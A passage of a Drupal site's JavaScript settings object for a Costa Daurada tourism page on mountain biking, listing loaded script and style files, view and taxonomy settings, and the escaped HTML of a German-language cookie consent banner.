jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"wKaDKFiD":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"591","parents":[{"tid":"346"},{"tid":"591"}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"jT6tLy7u":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"591","parents":[{"tid":"346"},{"tid":"591"}],"multiple":0,"any_label":"- Alle -","any_value":"All"}},"shs_term_node_tid_depth":{"vDRZAnON":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"dhgaK0fm":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"}}},"urlIsAjaxTrusted":{"\/de\/taxonomy\/term\/591\/591":true,"\/de\/was-zu-tun-ist\/abenteuer\/mtb-radsport":true,"\/de\/views\/ajax":true,"\/de\/was-zu-tun-ist\/abenteuer\/mtb-radsport?page=2":true},"better_exposed_filters":{"views":{"rendered_term":{"displays":{"block":{"filters":[]}}},"categories_relacionades":{"displays":{"block":{"filters":[]}}},"activity_subterms":{"displays":{"block":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/de\/views\/ajax","ajaxViews":{"views_dom_id:cd2373ed993dfb43ccf679e8fbabf681":{"view_name":"categories_relacionades","view_display_id":"block","view_args":"591","view_path":"taxonomy\/term\/591","view_base_path":null,"view_dom_id":"cd2373ed993dfb43ccf679e8fbabf681","pager_element":0},"views_dom_id:fbea2c1543221f4e001005fe17b31416":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/591","view_base_path":"agenda","view_dom_id":"fbea2c1543221f4e001005fe17b31416","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere\u00a0soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/de\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EEinstellungen verwalten\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user 